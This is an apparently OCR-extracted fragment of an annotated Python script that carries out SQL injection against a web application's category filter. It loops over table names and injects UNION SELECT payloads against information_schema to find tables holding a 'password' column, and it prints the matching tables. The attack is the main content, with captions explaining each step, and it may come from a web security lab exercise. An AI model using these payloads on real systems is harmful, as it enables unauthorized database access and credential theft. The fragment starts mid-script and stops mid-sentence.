 for row in db_tables_names.findAll("tr"):
  table_name = row.find("th").getText()
  tables_names.append(table_name)
  #print(table_name)
get all table names
for table in tables_names:
  payload = f"'+UNION+SELECT+COLUMN_NAME,NULL+FROM+information_schema.columns+WHERE+table_name+%3d+'{table}'--"
  page = requests.get(
    f"{base_url}/filter?category={payload}",
    headers=headers)
  print(f"---------------testing table {table}--------------------")
  soup2 = BeautifulSoup(page.content, 'html.parser')
  if soup2(text=re.compile('password')):
    print(f"FOUND ON: {table}!!!!!!!!!!!!!!!!!!!!!!!!!")
    match_tables.append(table)
Query the columns on
each table and search
for the keyword 'password'
print(
  '''
  The word "password" was found on the following tables:
  '''
)
for item in match_tables:
  print(item)
Print the tables that contained a column
with the word